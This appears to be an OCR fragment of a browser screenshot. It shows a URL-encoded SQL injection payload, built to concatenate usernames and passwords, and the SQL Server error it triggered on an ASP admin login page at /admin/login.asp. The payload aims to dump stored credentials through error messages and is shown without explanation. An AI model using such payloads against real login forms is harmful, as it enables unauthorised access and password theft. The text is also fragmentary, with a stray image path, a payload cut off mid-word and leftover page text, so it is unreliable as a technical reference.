 The page cannot be displayed
0select%20@line=@line%20+%20username%20+%20'/'+password%20+%20'%20'%20fro
Technical Information (for support personnel)
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect
syntax near 'username'.
/admin/login.asp, line 25
Done
Adblock